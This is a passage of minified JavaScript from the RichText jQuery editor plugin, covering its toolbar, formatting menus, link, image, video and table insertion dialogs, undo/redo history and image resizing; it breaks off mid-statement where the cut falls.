!function(e){e.fn.richText=function(t){var a=e.extend({bold:!0,italic:!0,underline:!0,leftAlign:!0,centerAlign:!0,rightAlign:!0,justify:!0,ol:!0,ul:!0,heading:!0,fonts:!0,fontList:["Arial","Arial Black","Comic Sans MS","Courier New","Geneva","Georgia","Helvetica","Impact","Lucida Console","Tahoma","Times New Roman","Verdana"],fontColor:!0,fontSize:!0,imageUpload:!0,fileUpload:!0,videoEmbed:!0,urls:!0,table:!0,removeStyles:!0,code:!0,colors:[],fileHTML:"",imageHTML:"",translations:{title:"Title",white:"White",black:"Black",brown:"Brown",beige:"Beige",darkBlue:"Dark Blue",blue:"Blue",lightBlue:"Light Blue",darkRed:"Dark Red",red:"Red",darkGreen:"Dark Green",green:"Green",purple:"Purple",darkTurquois:"Dark Turquois",turquois:"Turquois",darkOrange:"Dark Orange",orange:"Orange",yellow:"Yellow",imageURL:"Image URL",fileURL:"File URL",linkText:"Link text",url:"URL",size:"Size",responsive:"Responsive",text:"Text",openIn:"Open in",sameTab:"Same tab",newTab:"New tab",align:"Align",left:"Left",justify:"Justify",center:"Center",right:"Right",rows:"Rows",columns:"Columns",add:"Add",pleaseEnterURL:"Please enter an URL",videoURLnotSupported:"Video URL not supported",pleaseSelectImage:"Please select an image",pleaseSelectFile:"Please select a file",bold:"Bold",italic:"Italic",underline:"Underline",alignLeft:"Align left",alignCenter:"Align centered",alignRight:"Align right",addOrderedList:"Add ordered list",addUnorderedList:"Add unordered list",addHeading:"Add Heading/title",addFont:"Add font",addFontColor:"Add font color",addFontSize:"Add font size",addImage:"Add image",addVideo:"Add video",addFile:"Add file",addURL:"Add URL",addTable:"Add table",removeStyles:"Remove styles",code:"Show HTML code",undo:"Undo",redo:"Redo",close:"Close"},youtubeCookies:!1,useSingleQuotes:!1,height:0,heightPercentage:0,id:"",class:"",useParagraph:!1,maxlength:0},t),n=e(this);n.addClass("richText-initial");var i,r,l=e("<ul />"),o=e("<li />"),s=e("<a />",{class:"richText-btn","data-command":"bold",title:a.translations.bold,html:'<span class="fa fa-bold"></span>'}),d=e("<a />",{class:"richText-btn","data-command":"italic",title:a.translations.italic,html:'<span class="fa fa-italic"></span>'}),c=e("<a />",{class:"richText-btn","data-command":"underline",title:a.translations.underline,html:'<span class="fa fa-underline"></span>'}),p=e("<a />",{class:"richText-btn","data-command":"justifyFull",title:a.translations.justify,html:'<span class="fa fa-align-justify"></span>'}),h=e("<a />",{class:"richText-btn","data-command":"justifyLeft",title:a.translations.alignLeft,html:'<span class="fa fa-align-left"></span>'}),f=e("<a />",{class:"richText-btn","data-command":"justifyCenter",title:a.translations.alignCenter,html:'<span class="fa fa-align-center"></span>'}),u=e("<a />",{class:"richText-btn","data-command":"justifyRight",title:a.translations.alignRight,html:'<span class="fa fa-align-right"></span>'}),m=e("<a />",{class:"richText-btn","data-command":"insertOrderedList",title:a.translations.addOrderedList,html:'<span class="fa fa-list-ol"></span>'}),g=e("<a />",{class:"richText-btn","data-command":"insertUnorderedList",title:a.translations.addUnorderedList,html:'<span class="fa fa-list"></span>'}),x=e("<a />",{class:"richText-btn",title:a.translations.addHeading,html:'<span class="fa fa-header fa-heading"></span>'}),v=e("<a />",{class:"richText-btn",title:a.translations.addFont,html:'<span class="fa fa-font"></span>'}),T=e("<a />",{class:"richText-btn",title:a.translations.addFontColor,html:'<span class="fa fa-paint-brush"></span>'}),b=e("<a />",{class:"richText-btn",title:a.translations.addFontSize,html:'<span class="fa fa-text-height"></span>'}),w=e("<a />",{class:"richText-btn",title:a.translations.addImage,html:'<span class="fa fa-image"></span>'}),y=e("<a />",{class:"richText-btn",title:a.translations.addVideo,html:'<span class="fa fa-video-camera fa-video"></span>'}),C=e("<a />",{class:"richText-btn",title:a.translations.addFile,html:'<span class="fa fa-file-text-o far fa-file-alt"></span>'}),R=e("<a />",{class:"richText-btn",title:a.translations.addURL,html:'<span class="fa fa-link"></span>'}),S=e("<a />",{class:"richText-btn",title:a.translations.addTable,html:'<span class="fa fa-table"></span>'}),N=e("<a />",{class:"richText-btn","data-command":"removeFormat",title:a.translations.removeStyles,html:'<span class="fa fa-recycle"></span>'}),k=e("<a />",{class:"richText-btn","data-command":"toggleCode",title:a.translations.code,html:'<span class="fa fa-code"></span>'}),L=e("<div />",{class:"richText-dropdown-outer"}),A=e("<span />",{class:"richText-dropdown-close",html:'<span title="'+a.translations.close+'"><span class="fa fa-times"></span></span>'}),U=e("<ul />",{class:"richText-dropdown"}),F=e("<div />",{class:"richText-dropdown"}),D=e("<div />",{class:"richText-form"}),I=e("<div />",{class:"richText-form-item"}),H=e("<label />"),B=e("<input />",{type:"text"}),z=(e("<input />",{type:"file"}),e("<select />")),E=e("<button />",{text:a.translations.add,class:"btn"}),M="richText-"+Math.random().toString(36).substring(7),W=null,P=[];P[M]=[];var X=[];X[M]=0;var Y=U.clone();Y.append(e("<li />",{html:'<a data-command="formatBlock" data-option="h1">'+a.translations.title+" #1</a>"})),Y.append(e("<li />",{html:'<a data-command="formatBlock" data-option="h2">'+a.translations.title+" #2</a>"})),Y.append(e("<li />",{html:'<a data-command="formatBlock" data-option="h3">'+a.translations.title+" #3</a>"})),Y.append(e("<li />",{html:'<a data-command="formatBlock" data-option="h4">'+a.translations.title+" #4</a>"})),x.append(L.clone().append(Y.prepend(A.clone())));for(var G=a.fontList,O=U.clone(),Q=0;Q<G.length;Q++)O.append(e("<li />",{html:'<a style="font-family:'+G[Q]+';" data-command="fontName" data-option="'+G[Q]+'">'+G[Q]+"</a>"}));v.append(L.clone().append(O.prepend(A.clone())));var j=[24,18,16,14,12],V=U.clone();for(Q=0;Q<j.length;Q++)V.append(e("<li />",{html:'<a style="font-size:'+j[Q]+'px;" data-command="fontSize" data-option="'+j[Q]+'">'+a.translations.text+" "+j[Q]+"px</a>"}));b.append(L.clone().append(V.prepend(A.clone())));var _=U.clone();_.html(function(e){var t=[],n="";t["#FFFFFF"]=a.translations.white,t["#000000"]=a.translations.black,t["#7F6000"]=a.translations.brown,t["#938953"]=a.translations.beige,t["#1F497D"]=a.translations.darkBlue,t.blue=a.translations.blue,t["#4F81BD"]=a.translations.lightBlue,t["#953734"]=a.translations.darkRed,t.red=a.translations.red,t["#4F6128"]=a.translations.darkGreen,t.green=a.translations.green,t["#3F3151"]=a.translations.purple,t["#31859B"]=a.translations.darkTurquois,t["#4BACC6"]=a.translations.turquois,t["#E36C09"]=a.translations.darkOrange,t["#F79646"]=a.translations.orange,t["#FFFF00"]=a.translations.yellow,a.colors&&a.colors.length>0&&(t=a.colors);for(var i in t)n+='<li class="inline"><a data-command="'+e+'" data-option="'+i+'" style="text-align:left;" title="'+t[i]+'"><span class="box-color" style="background-color:'+i+'"></span></a></li>';return n}("forecolor")),T.append(L.clone().append(_.prepend(A.clone())));var q=F.clone(),$=D.clone().attr("id","richText-URL").attr("data-editor",M);$.append(I.clone().append(H.clone().text(a.translations.url).attr("for","url")).append(B.clone().attr("id","url"))),$.append(I.clone().append(H.clone().text(a.translations.text).attr("for","urlText")).append(B.clone().attr("id","urlText"))),$.append(I.clone().append(H.clone().text(a.translations.openIn).attr("for","openIn")).append(z.clone().attr("id","openIn").append(e("<option />",{value:"_self",text:a.translations.sameTab})).append(e("<option />",{value:"_blank",text:a.translations.newTab})))),$.append(I.clone().append(E.clone())),q.append($),R.append(L.clone().append(q.prepend(A.clone())));var K=F.clone(),J=D.clone().attr("id","richText-Video").attr("data-editor",M);J.append(I.clone().append(H.clone().text(a.translations.url).attr("for","videoURL")).append(B.clone().attr("id","videoURL"))),J.append(I.clone().append(H.clone().text(a.translations.size).attr("for","size")).append(z.clone().attr("id","size").append(e("<option />",{value:"responsive",text:a.translations.responsive})).append(e("<option />",{value:"640x360",text:"640x360"})).append(e("<option />",{value:"560x315",text:"560x315"})).append(e("<option />",{value:"480x270",text:"480x270"})).append(e("<option />",{value:"320x180",text:"320x180"})))),J.append(I.clone().append(E.clone())),K.append(J),y.append(L.clone().append(K.prepend(A.clone())));var Z=F.clone(),ee=D.clone().attr("id","richText-Image").attr("data-editor",M);a.imageHTML&&(e(a.imageHTML).find("#imageURL").length>0||"imageURL"===e(a.imageHTML).attr("id"))?ee.html(a.imageHTML):(ee.append(I.clone().append(H.clone().text(a.translations.imageURL).attr("for","imageURL")).append(B.clone().attr("id","imageURL"))),ee.append(I.clone().append(H.clone().text(a.translations.align).attr("for","align")).append(z.clone().attr("id","align").append(e("<option />",{value:"left",text:a.translations.left})).append(e("<option />",{value:"center",text:a.translations.center})).append(e("<option />",{value:"right",text:a.translations.right}))))),ee.append(I.clone().append(E.clone())),Z.append(ee),w.append(L.clone().append(Z.prepend(A.clone())));var te=F.clone(),ae=D.clone().attr("id","richText-File").attr("data-editor",M);a.fileHTML&&(e(a.fileHTML).find("#fileURL").length>0||"fileURL"===e(a.fileHTML).attr("id"))?ae.html(a.fileHTML):(ae.append(I.clone().append(H.clone().text(a.translations.fileURL).attr("for","fileURL")).append(B.clone().attr("id","fileURL"))),ae.append(I.clone().append(H.clone().text(a.translations.linkText).attr("for","fileText")).append(B.clone().attr("id","fileText")))),ae.append(I.clone().append(E.clone())),te.append(ae),C.append(L.clone().append(te.prepend(A.clone())));var ne=F.clone(),ie=D.clone().attr("id","richText-Table").attr("data-editor",M);function re(e,t,n){if(void 0===t&&(t=null),fe(n),"heading"===e&&se())ue("<"+t+">"+se()+"</"+t+">");else if("fontSize"===e&&parseInt(t)>0){var i=se();i=(i+"").replace(/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g,"$1<br>$2"),ue(a.useSingleQuotes?"<span style='font-size:"+t+"px;'>"+i+"</span>":'<span style="font-size:'+t+'px;">'+i+"</span>")}else document.execCommand(e,!1,t)}function le(){var t=e("#"+M),n=t.html();!0===a.useSingleQuotes&&(n=me(n)),t.siblings(".richText-initial").val(n)}function oe(t,a,n){var i=document.getElementById(t),l=r;if(l||(l={start:0,end:0,type:"caret",editorID:t,anchor:e("#"+t).children("div")[0]}),l.editorID!==t)return!1;if(!0===a?i=l.anchor?l.anchor:i:!0===n&&0===l.start&&0===l.end&&(i=l.anchor?l.anchor:i),window.getSelection&&document.createRange){var o=0,s=document.createRange();if(!s||!i)return window.getSelection().removeAllRanges(),!0;s.setStart(i,0),s.collapse(!0);for(var d,c=[i],p=!1,h=!1;!h&&(d=c.pop());)if(3===d.nodeType){var f=o+d.length;!p&&l.start>=o&&l.start<=f&&(s.setStart(d,l.start-o),p=!0),p&&l.end>=o&&l.end<=f&&(s.setEnd(d,l.end-o),h=!0),o=f}else for(var u=d.childNodes.length;u--;)c.push(d.childNodes[u]);var m=window.getSelection();m.removeAllRanges(),m.addRange(s)}}function se(){var e;return window.getSelection?(e=window.getSelection()).toString()?e.toString():e.focusNode.nodeValue:!!document.selection.createRange&&(e=document.selection.createRange()).text}function de(t){!function(e,t){if(!P[t])return!1;P[t].length-1>X[t]&&(P[t].length=X[t]+1);P[t][P[t].length-1]!==e&&P[t].push(e);X[t]=P[t].length-1,pe(t)}(e(".richText-editor#"+t).siblings(".richText-initial").val(),t),r=function(t){var a,n,i,l,o=document.getElementById(t);if(window.getSelection&&document.createRange){var s=window.getSelection&&window.getSelection();if(s&&s.rangeCount>0&&e(s.anchorNode).parents("#"+t).length>0){var d=(a=window.getSelection().getRangeAt(0)).cloneRange();return d.selectNodeContents(o),d.setEnd(a.startContainer,a.startOffset),l=(n=d.toString().length)===(i=n+a.toString().length)?"caret":"selection",anchor=s.anchorNode,{start:n="caret"===l&&!1!==anchor?n:d.toString().length,end:i="caret"===l&&!1!==anchor?i:n+a.toString().length,type:l,anchor:anchor,editorID:t}}}return r||{start:0,end:0}}(t)}function ce(t){var a,n=e(".richText-editor#"+t),i=n.parents(".richText");if(!i.data("maxlength"))return!0;var r=parseInt(i.data("maxlength")),l=n.text(),o=l.length/r*100;return a=o>99?"red":o>=90?"orange":"black",i.find(".richText-length").html('<span class="'+a+'">'+l.length+"</span>/"+r),!(l.length>r)||(he(i),!1)}function pe(e){X[e]<=0?i.find(".richText-undo").addClass("is-disabled"):i.find(".richText-undo").removeClass("is-disabled"),X[e]>=P[e].length-1||0===P[e].length?i.find(".richText-redo").addClass("is-disabled"):i.find(".richText-redo").removeClass("is-disabled")}function he(e){var t=e.children(".richText-editor").attr("id");if(X[t]--,!X[t]&&0!==X[t])return!1;var a=P[t][X[t]];e.find("textarea").val(a),e.find(".richText-editor").html(a),pe(t)}function fe(e){r&&oe(e||r.editorID)}function ue(e){var t,a;if(window.getSelection){if((t=window.getSelection()).getRangeAt&&t.rangeCount){(a=t.getRangeAt(0)).deleteContents();var n=document.createElement("div");n.innerHTML=e;for(var i,r,l=document.createDocumentFragment();i=n.firstChild;)r=l.appendChild(i);a.insertNode(l),r&&((a=a.cloneRange()).setStartAfter(r),a.collapse(!0),t.removeAllRanges(),t.addRange(a))}}else document.selection&&"Control"!==document.selection.type&&document.selection.createRange().pasteHTML(e)}function me(e){return e?(!0===a.useSingleQuotes?(t=/\s+(\w+\s*=\s*(["][^"]*["])|(['][^']*[']))+/g,n=e.replace(t,function(e,t,a){return a?e.replace(a,a.replace(/\"/g,"'")):e})):(t=/\s+(\w+\s*=\s*(['][^']*['])|(["][^"]*["]))+/g,n=e.replace(t,function(e,t,a){return a?e.replace(a,a.replace(/'/g,'"')):e})),n):"";var t,n}function ge(t){fe(t),i.find(".richText-editor").is(":visible")?(i.find(".richText-initial").show(),i.find(".richText-editor").hide(),e(".richText-toolbar").find(".richText-btn").each(function(){0===e(this).children(".fa-code").length&&e(this).parent("li").attr("data-disable","true")}),xe(t,r)):(i.find(".richText-initial").hide(),i.find(".richText-editor").show(),xe(t,r,!0),e(".richText-toolbar").find("li").removeAttr("data-disable"))}function xe(t,a,n){var i=e("#"+t),l=i.siblings(".richText-initial"),o=l.val();if(!a||!o)return{start:0,end:0};if(!0===n)return r={start:i.text().length,end:i.text().length,editorID:t},oe(t),!0;a.node=l[0];for(var s={start:!1,end:!1,tag:!1,isTag:!1,tagsCount:0,isHighlight:a.start!==a.end},d=0;d<o.length;d++)"<"===o[d]?(s.isTag=!0,s.tag=!1,s.tagsCount++):!0===s.isTag&&">"!==o[d]?s.tagsCount++:!0===s.isTag&&">"===o[d]?(s.isTag=!1,s.tag=!0,s.tagsCount++):!0===s.tag&&(s.tag=!1),n||(a.start+s.tagsCount<=d&&s.isHighlight&&!s.isTag&&!s.tag&&!s.start?(a.start=d,s.start=!0):!(a.start+s.tagsCount<=d+1)||s.isHighlight||s.isTag||s.tag||s.start||(a.start=d+1,s.start=!0),a.end+s.tagsCount<=d+1&&!s.isTag&&!s.tag&&!s.end&&(a.end=d+1,s.end=!0));return function(e,t,a){if(e.createTextRange){var n=e.createTextRange();n.collapse(!0),n.moveStart("character",t),n.moveEnd("character",a),n.select(),e.focus()}else e.setSelectionRange?(e.focus(),e.setSelectionRange(t,a)):void 0!==e.selectionStart&&(e.selectionStart=t,e.selectionEnd=a,e.focus())}(a.node,a.start,a.end),a}function ve(){i&&!i.find(".richText-editor").html()?!1!==a.useParagraph?i.find(".richText-editor").html("<p><br></p>"):i.find(".richText-editor").html("<div><br></div>"):!1!==a.useParagraph?i.find(".richText-editor").find("div:not(.videoEmbed)").replaceWith(function(){return e("<p />",{html:e(this).html()})}):i.find(".richText-editor").find("p").replaceWith(function(){return e("<div />",{html:e(this).html()})}),le()}return ie.append(I.clone().append(H.clone().text(a.translations.rows).attr("for","tableRows")).append(B.clone().attr("id","tableRows").attr("type","number"))),ie.append(I.clone().append(H.clone().text(a.translations.columns).attr("for","tableColumns")).append(B.clone().attr("id","tableColumns").attr("type","number"))),ie.append(I.clone().append(E.clone())),ne.append(ie),S.append(L.clone().append(ne.prepend(A.clone()))),function(){var t,r,L="";!1!==a.useParagraph&&document.execCommand("DefaultParagraphSeparator",!1,"p"),"TEXTAREA"===n.prop("tagName")||(n.val()?(t=n.val(),r=n.prop("attributes"),e.each(r,function(){this.name&&(L+=" "+this.name+'="'+this.value+'"')}),n.replaceWith(e("<textarea"+L+' data-richtext="init">'+t+"</textarea>")),(n=e('[data-richtext="init"]')).removeAttr("data-richtext")):n.html()?(t=n.html(),r=n.prop("attributes"),e.each(r,function(){this.name&&(L+=" "+this.name+'="'+this.value+'"')}),n.replaceWith(e("<textarea"+L+' data-richtext="init">'+t+"</textarea>")),(n=e('[data-richtext="init"]')).removeAttr("data-richtext")):(r=n.prop("attributes"),e.each(r,function(){this.name&&(L+=" "+this.name+'="'+this.value+'"')}),n.replaceWith(e("<textarea"+L+' data-richtext="init"></textarea>')),(n=e('[data-richtext="init"]')).removeAttr("data-richtext"))),i=e("<div />",{class:"richText"});var A=e("<div />",{class:"richText-toolbar"}),U=e("<div />",{class:"richText-editor",id:M,contenteditable:!0});if(A.append(l),!0===a.bold&&l.append(o.clone().append(s)),!0===a.italic&&l.append(o.clone().append(d)),!0===a.underline&&l.append(o.clone().append(c)),!0===a.leftAlign&&l.append(o.clone().append(h)),!0===a.centerAlign&&l.append(o.clone().append(f)),!0===a.rightAlign&&l.append(o.clone().append(u)),!0===a.justify&&l.append(o.clone().append(p)),!0===a.ol&&l.append(o.clone().append(m)),!0===a.ul&&l.append(o.clone().append(g)),!0===a.fonts&&a.fontList.length>0&&l.append(o.clone().append(v)),!0===a.fontSize&&l.append(o.clone().append(b)),!0===a.heading&&l.append(o.clone().append(x)),!0===a.fontColor&&l.append(o.clone().append(T)),!0===a.imageUpload&&l.append(o.clone().append(w)),!0===a.fileUpload&&l.append(o.clone().append(C)),!0===a.videoEmbed&&l.append(o.clone().append(y)),!0===a.urls&&l.append(o.clone().append(R)),!0===a.table&&l.append(o.clone().append(S)),!0===a.removeStyles&&l.append(o.clone().append(N)),!0===a.code&&l.append(o.clone().append(k)),U.html(n.val()),i.append(A),i.append(U),i.append(n.clone().hide()),n.replaceWith(i),i.append(e("<div />",{class:"richText-toolbar"}).append(e("<a />",{class:"richText-undo is-disabled",html:'<span class="fa fa-undo"></span>',title:a.translations.undo})).append(e("<a />",{class:"richText-redo is-disabled",html:'<span class="fa fa-repeat fa-redo"></span>',title:a.translations.redo})).append(e("<a />",{class:"richText-help",html:'<span class="fa fa-question-circle"></span>'}))),a.maxlength>0&&(i.data("maxlength",a.maxlength),i.children(".richText-toolbar").children(".richText-help").before(e("<a />",{class:"richText-length",text:"0/"+a.maxlength}))),a.height&&a.height>0)i.children(".richText-editor, .richText-initial").css({"min-height":a.height+"px",height:a.height+"px"});else if(a.heightPercentage&&a.heightPercentage>0){var F=i.parent().innerHeight(),D=a.heightPercentage/100*F;D-=2*A.outerHeight(),D-=parseInt(i.css("margin-top")),D-=parseInt(i.css("margin-bottom")),D-=parseInt(i.find(".richText-editor").css("padding-top")),D-=parseInt(i.find(".richText-editor").css("padding-bottom")),i.children(".richText-editor, .richText-initial").css({"min-height":D+"px",height:D+"px"})}a.class&&i.addClass(a.class),a.id&&i.attr("id",a.id),ve(),P[M].push(i.find("textarea").val())}(),i.find(".richText-help").on("click",function(){var t=e(this).parents(".richText");if(t){var n=e("<div />",{class:"richText-help-popup",style:"position:absolute;top:0;right:0;bottom:0;left:0;background-color: rgba(0,0,0,0.3);"}),i=e("<div />",{style:"position:relative;margin:60px auto;padding:20px;background-color:#FAFAFA;width:70%;font-family:Calibri,Verdana,Helvetica,sans-serif;font-size:small;"}),r=e("<div />",{html:'<span id="closeHelp" style="display:block;position:absolute;top:0;right:0;padding:10px;cursor:pointer;" title="'+a.translations.close+'"><span class="fa fa-times"></span></span>'});r.append('<h3 style="margin:0;">RichText</h3>'),r.append('<hr><br>Powered by <a href="https://github.com/webfashionist/RichText" target="_blank">webfashionist/RichText</a> (Github) <br>License: <a href="https://github.com/webfashionist/RichText/blob/master/LICENSE" target="_blank">AGPL-3.0</a>'),n.append(i.append(r)),t.append(n),n.on("click","#closeHelp",function(){e(this).parents(".richText-help-popup").remove()})}}),e(document).on("click",".richText-undo, .richText-redo",function(t){var a=e(this),n=a.parents(".richText");a.hasClass("richText-undo")&&!a.hasClass("is-disabled")?he(n):a.hasClass("richText-redo")&&!a.hasClass("is-disabled")&&function(e){var t=e.children(".richText-editor").attr("id");if(X[t]++,!X[t]&&0!==X[t])return!1;var a=P[t][X[t]];e.find("textarea").val(a),e.find(".richText-editor").html(a),pe(t)}(n)}),e(document).on("input change blur keydown keyup",".richText-editor",function(t){if((9===t.keyCode||"9"===t.keyCode)&&"keydown"===t.type)return t.preventDefault(),function t(a,n){if(9!==n.keyCode)return!1;var i;if(a.getSelection&&(i=a.getSelection()).rangeCount>0){var r=null,l=null;if(n.shiftKey?(l="previous",r="TD"===i.focusNode.nodeName?null!=i.focusNode.previousSibling?i.focusNode.previousSibling:null!=i.focusNode.parentNode.previousSibling?i.focusNode.parentNode.previousSibling.childNodes[i.focusNode.parentNode.previousSibling.childNodes.length-1]:null:null!=i.focusNode.parentNode.previousSibling?i.focusNode.parentNode.previousSibling:null!=i.focusNode.parentNode.parentNode.previousSibling?i.focusNode.parentNode.parentNode.previousSibling.childNodes[i.focusNode.parentNode.parentNode.previousSibling.childNodes.length-1]:null):(l="next",r="TD"===i.focusNode.nodeName?null!=i.focusNode.nextSibling?i.focusNode.nextSibling:null!=i.focusNode.parentNode.nextSibling?i.focusNode.parentNode.nextSibling.childNodes[0]:null:null!=i.focusNode.parentNode.nextSibling?i.focusNode.parentNode.nextSibling:null!=i.focusNode.parentNode.parentNode.nextSibling?i.focusNode.parentNode.parentNode.nextSibling.childNodes[0]:null),null!=r)return i.collapse(r,Math.min(r.length,i.focusOffset+1)),null!=r.textContent&&i.selectAllChildren(r),n.preventDefault(),!0;if(null===r&&"next"===l&&"TD"===i.focusNode.nodeName){for(var o=e(i.focusNode).parents("table"),s=o.find("tr").first().children("td").length,d=e("<tr />"),c=e("<td />"),p=1;p<=s;p++)d.append(c.clone());o.append(d),t(window,{keyCode:9,shiftKey:!1,preventDefault:function(){}})}}return!1}(window,t),!1;ve(),le(),de(e(this).attr("id")),ce(e(this).attr("id"))}),e(document).on("contextmenu",".richText-editor",function(t){var a=e("<ul />",{class:"list-rightclick richText-list"}),n=e("<li />");e(".richText-editor").find(".richText-editNode").removeClass("richText-editNode");var i=e(t.target),r=i.parents(".richText"),l=r.find(".richText-toolbar"),o=t.pageX-r.offset().left,s=t.pageY-r.offset().top;return a.css({top:s,left:o}),"A"===i.prop("tagName")?(t.preventDefault(),a.append(n.clone().html('<span class="fa fa-link"></span>')),i.parents(".richText").append(a),a.find(".fa-link").on("click",function(){e(".list-rightclick.richText-list").remove(),i.addClass("richText-editNode");var t=l.find("#richText-URL");t.find("input#url").val(i.attr("href")),t.find("input#urlText").val(i.text()),t.find("select#openIn").val(i.attr("target")),l.find(".richText-btn").children(".fa-link").parents("li").addClass("is-selected")}),!1):"IMG"===i.prop("tagName")?(t.preventDefault(),a.append(n.clone().html('<span class="fa fa-image"></span>')),i.parents(".richText").append(a),a.find(".fa-image").on("click",function(){var t;t=i.parent("div").length>0&&"text-align:center;"===i.parent("div").attr("style")?"center":i.attr("align"),e(".list-rightclick.richText-list").remove(),i.addClass("richText-editNode");var a=l.find("#richText-Image");a.find("input#imageURL").val(i.attr("src")),a.find("select#align").val(t),l.find(".richText-btn").children(".fa-image").parents("li").addClass("is-selected")}),!1):void 0}),e(document).on("input change blur",".richText-initial",function(){!0===a.useSingleQuotes&&e(this).val(me(e(this).val()));var t=e(this).siblings(".richText-editor").attr("id");!function(t){var a=e("#"+t),n=a.siblings(".richText-initial").val();a.html(n)}(t),de(t),ce(t)}),e(document).on("dblclick mouseup",".richText-editor",function(){de(e(this).attr("id"))}),e(document).on("click","#richText-Video button.btn",function(t){t.preventDefault();var n=e(this).parent(".richText-form-item").parent(".richText-form");if(n.attr("data-editor")===M){var i=n.find("input#videoURL").val(),r=n.find("select#size").val();if(i){var l;(l=function(e,t){var n=function(e){var t=e.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/),a=e.match(/(?:http?s?:\/\/)?(?:www\.)?(?:vimeo\.com)\/?(.+)/),n=e.match(/(?:http?s?:\/\/)?(?:www\.)?(?:facebook\.com)\/.*\/videos\/[0-9]+/),i=e.match(/(?:http?s?:\/\/)?(?:www\.)?(?:dailymotion\.com)\/video\/([a-zA-Z0-9]+)/);if(t&&11===t[2].length)return{platform:"YouTube",id:t[2]};if(a&&a[1])return{platform:"Vimeo",id:a[1]};if(n&&n[0])return{platform:"Facebook",id:n[0]};if(i&&i[1])return{platform:"Dailymotion",id:i[1]};return!1}(e),i=!1,r=!1;if(!n)return!1;t?"responsive"!==t?t=t.split("x"):(i=!0,t=(t="640x360").split("x")):t=(t="640x360").split("x");var l="<br><br>";!0===i&&(l+='<div class="videoEmbed" style="position:relative;height:0;padding-bottom:56.25%">');var o="webkitallowfullscreen mozallowfullscreen allowfullscreen";if("YouTube"===n.platform){var s=a.youtubeCookies?"www.youtube.com":"www.youtube-nocookie.com";l+='<iframe src="https://'+s+"/embed/"+n.id+'?ecver=2" width="'+t[0]+'" height="'+t[1]+'" frameborder="0"'+(!0===i?' style="position:absolute;width:100%;height:100%;left:0"':"")+" "+o+"></iframe>",r=!0}else"Vimeo"===n.platform?(l+='<iframe src="https://player.vimeo.com/video/'+n.id+'" width="'+t[0]+'" height="'+t[1]+'" frameborder="0"'+(!0===i?' style="position:absolute;width:100%;height:100%;left:0"':"")+" "+o+"></iframe>",r=!0):"Facebook"===n.platform?(l+='<iframe src="https://www.facebook.com/plugins/video.php?href='+encodeURI(e)+"&show_text=0&width="+t[0]+'" width="'+t[0]+'" height="'+t[1]+'" style="'+(!0===i?'position:absolute;width:100%;height:100%;left:0;border:none;overflow:hidden"':"border:none;overflow:hidden")+'" scrolling="no" frameborder="0" allowTransparency="true" '+o+"></iframe>",r=!0):"Dailymotion"===n.platform&&(l+='<iframe frameborder="0" width="'+t[0]+'" height="'+t[1]+'" src="//www.dailymotion.com/embed/video/'+n.id+'"'+(!0===i?' style="position:absolute;width:100%;height:100%;left:0"':"")+" "+o+"></iframe>",r=!0);!0===i&&(l+="</div>");if(l+="<br><br>",r)return l;return!1}(i,r))?(a.useSingleQuotes,oe(M,!0),ue(l),le(),n.find("input#videoURL").val(""),e(".richText-toolbar li.is-selected").removeClass("is-selected")):(n.prepend(e("<div />",{style:"color:red;display:none;",class:"form-item is-error",text:a.translations.videoURLnotSupported})),n.children(".form-item.is-error").slideDown(),setTimeout(function(){n.children(".form-item.is-error").slideUp(function(){e(this).remove()})},5e3))}else n.prepend(e("<div />",{style:"color:red;display:none;",class:"form-item is-error",text:a.translations.pleaseEnterURL})),n.children(".form-item.is-error").slideDown(),setTimeout(function(){n.children(".form-item.is-error").slideUp(function(){e(this).remove()})},5e3)}}),e(document).on("mousedown",function(t){var a=e(t.target);if(a.hasClass("richText-list")||0!==a.parents(".richText-list").length||(e(".richText-list.list-rightclick").remove(),a.hasClass("richText-form")||0!==a.parents(".richText-form").length||e(".richText-editNode").each(function(){var t=e(this);t.removeClass("richText-editNode"),""===t.attr("class")&&t.removeAttr("class")})),"IMG"===a.prop("tagName")&&a.parents("#"+M)){startX=t.pageX,startY=t.pageY,startW=a.innerWidth(),startH=a.innerHeight();a.offset().left;var n=a.offset().left+a.innerWidth(),i=a.offset().top+a.innerHeight(),r=(a.offset().top,!1);a.css({cursor:"default"}),startY<=i&&startY>=i-20&&startX>=n-20&&startX<=n&&((W=a).css({cursor:"nwse-resize"}),r=!0),!0!==r&&!W||W.data("width")?!0===r||W?t.preventDefault():W=null:(W.data("width",a.parents("#"+M).innerWidth()),W.data("height",3*a.parents("#"+M).innerHeight()),t.preventDefault())}}),e(document).mouseup(function(){W&&W.css({cursor:"default"}),W=null}).mousemove(function(e){if(null!==W){var t=W.data("width"),a=W.width(),n=W.data("height"),i=W.height();startW+e.pageX-startX<=t&&startH+e.pageY-startY<=n?(W.innerWidth(startW+e.pageX-startX),le()):startW+e.pageX-startX<=a&&startH+e.pageY-startY<=i&&(W.innerWidth(startW+e.pageX-startX),le())}}),e(document).on("click","#richText-URL button.btn",function(t){t.preventDefault();var n=e(this).parent(".richText-form-item").parent(".richText-form");if(n.attr("data-editor")===M){var i=n.find("input#url").val(),r=n.find("input#urlText").val(),l=n.find("#openIn").val();if(l||(l="_self"),r||(r=i),i){var o="";o=!0===a.useSingleQuotes?"<a href='"+i+"' target='"+l+"'>"+r+"</a>":'<a href="'+i+'" target="'+l+'">'+r+"</a>",oe(M,!1,!0);var s=e(".richText-editNode");s.length>0&&"A"===s.prop("tagName")?(s.attr("href",i),s.attr("target",l),s.text(r),s.removeClass("richText-editNode"),""===s.attr("class")&&s.removeAttr("class")):ue(o),n.find("input#url").val(""),n.find("input#urlText").val(""),e(".richText-toolbar li.is-selected").removeClass("is-selected")}else n.prepend(e("<div />",{style:"color:red;display:none;",class:"form-item is-error",text:a.translations.pleaseEnterURL})),n.children(".form-item.is-error").slideDown(),setTimeout(function(){n.children(".form-item.is-error").slideUp(function(){e(this).remove()})},5e3)}}),e(document).on("click","#richText-Image button.btn",function(t){t.preventDefault();var n=e(this).parent(".richText-form-item").parent(".richText-form");if(n.attr("data-editor")===M){var i=n.find("#imageURL").val(),r=n.find("select#align").val();if(r||(r="center"),i){var l="";l=!0===a.useSingleQuotes?"center"===r?"<div style='text-align:center;'><img src='"+i+"'></div>":"<img src='"+i+"' align='"+r+"'>":"center"===r?'<div style="text-align:center;"><img src="'+i+'"></div>':'<img src="'+i+'" align="'+r+'">',oe(M,!0);var 